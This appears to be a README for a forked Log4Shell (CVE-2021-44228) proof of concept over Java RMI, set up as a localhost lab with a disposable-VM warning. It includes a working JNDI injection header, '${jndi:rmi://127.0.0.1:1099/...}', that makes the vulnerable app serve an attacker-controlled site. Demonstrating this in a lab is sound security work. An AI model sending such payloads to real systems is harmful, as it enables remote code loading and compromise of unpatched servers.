A minor change to the forked original:
- Getting it to work
- Getting it to work on a Linux VM with JDK 8
- Limiting it to open its ports localy only
This code may contain malware and is known to contain vulnerabilities.
Use at your own risk - if you use it, be advised to do that in a VM - discard the VM after use.
A Proof of Concept of the Log4j vulnerability (CVE-2021-44228) over Java-RMI
It uses Log4j 2.5.7 from spring-boot-starter-log4j2
Tested with Java 8 (JDK 1.8.0_25) and Java 11 (JDK 11.0.1)

git clone https://github.com/Labout/log4shell-rmi-poc.gitcd Log4jshell_rmi_server
./startRmiServer.sh You should get something like this:
In a new Terminal
cd vulnerabel_log4j_app
./startVulnerableService.shcurl 'http://localhost:8080/web'The original website is returned.
curl 'http://localhost:8080/hello' --header 'Accept-Version: ${jndi:rmi://127.0.0.1:1099/WannaCry}'The website at vulnerabel_log4j_app/web gets updated with the site from Log4jshell_rmi_server/web
Note: to protect against real exploitation, this must be done from a client located at 127.0.0.1.
curl 'http://localhost:8080/web'The malicious website is returned.
https://www.cisecurity.org/log4j-zero-day-vulnerability-response/
https://www.lunasec.io/docs/blog/log4j-zero-day/